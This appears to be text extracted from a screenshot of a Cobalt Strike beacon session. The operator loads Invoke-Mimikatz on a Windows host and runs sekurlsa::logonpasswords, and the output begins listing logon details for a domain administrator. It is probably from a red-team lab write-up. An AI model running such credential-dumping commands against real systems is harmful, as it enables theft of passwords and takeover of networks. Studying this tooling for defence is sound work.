 beacon> powershell import-module C:\Invoke-Mimikatz.ps1 ; Invoke-Mimikatz -ComputerName WIN-P 1
[*] Tasked beacon to run: import-module C:\Invoke-Mimikatz.ps1 ; Invoke-Mimikatz -ComputerName WIN-P 1
[+] host called home, sent: 287 bytes
[+] received output:
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 314628 (00000000:0004cd04)
Session : Interactive from 1
User Name : administrator
Domain : TEAMSSIX
Logon Server : WIN-P 1
Logon Time : 2020/8/20 23:53:08